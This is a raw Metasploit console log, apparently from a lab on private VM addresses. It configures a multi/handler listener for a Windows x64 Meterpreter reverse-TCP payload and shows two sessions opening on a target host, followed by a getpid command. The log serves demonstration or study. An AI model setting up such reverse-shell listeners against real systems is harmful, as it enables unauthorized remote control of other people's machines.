 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 23 opened (10.211.55.2:3333 -> 10.211.55.3:52284) at 2020-02-15 12:31:
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 24 opened (10.211.55.2:3333 -> 10.211.55.3:52285) at 2020-02-15 12:31:
meterpreter > getpid
Current pid: 5284